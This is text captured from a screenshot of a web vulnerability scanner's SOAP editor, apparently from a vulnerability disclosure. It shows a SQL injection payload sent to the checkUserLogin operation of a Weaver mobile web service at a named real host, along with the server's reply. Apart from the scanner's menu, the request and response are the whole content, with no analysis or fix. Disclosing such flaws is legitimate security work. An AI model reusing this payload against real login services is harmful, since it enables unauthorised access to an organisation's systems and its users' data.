 New Scan
Tools Explorer
Web Vulnerability Scanner
Web Scanner
Tools
Site Crawler
Target Finder
Subdomain Scanner
Blind SQL Injector
HTTP Editor
HTTP Sniffer
HTTP Fuzzer
Authentication Tester
Compare Results
Web Services
Web Services Scanner
Web Services Editor
Configuration
Application Settings
Scan Settings
Scanning Profiles
General
Program Updates
Version Information
Licensing
Support Center
Purchase
User Manual (html)
User Manual (pdf)
AcuSensor
WSDL URL: http://hq.fruitday.com:88/services/MobileService?wsdl
Impor
Editor WSDL Structure WSDL
Service: MobileService Port: MobileServiceHttpPort Operation: checkUserLogin Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"webservices.services.weaver.com.cn" xmlns:urn2="http://workflow.webservices.mobile.weaver">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:checkUserLogin>
5 <urn:in0>1'or user ='dbo'and'a'='a</urn:in0>
6 <urn:in1>1</urn:in1>
7 <urn:in2>1</urn:in2>
8 </urn:checkUserLogin>
9 </SOAP-ENV:Body>
10 </SOAP-ENV:Envelope>
11
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <ns1:checkUserLoginResponse xmlns:ns1="webservices.services.weaver.com.cn">
4 <ns1:out>5</ns1:out>
5 </ns1:checkUserLoginResponse>
6 </soap:Body>
7 </soap:Envelope>
8
www.wooyun.org